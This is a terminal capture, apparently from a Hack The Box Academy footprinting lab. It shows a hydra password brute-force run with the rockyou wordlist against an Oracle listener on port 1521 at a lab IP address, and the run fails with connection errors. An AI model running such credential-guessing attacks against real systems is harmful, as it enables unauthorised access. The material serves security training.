 ┌──(dan㉿ZeroSigma)-[~/…/HTB-Academy/3) Footprinting/Host Based Enumeration/odat]
└─$ sudo hydra -P /usr/share/wordlists/rockyou.txt -t 32 -s 1521 10.129.205.19 oracle-listener
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 04:52:32
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tr
ies per task
[DATA] attacking oracle-listener://10.129.205.19:1521/
[STATUS] 526.00 tries/min, 526 tries in 00:01h, 14343873 to do in 454:30h, 32 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-13 04:54:29
┌──(dan㉿ZeroSigma)-[~/…/HTB-Academy/3) Footprinting/Host Based Enumeration/odat]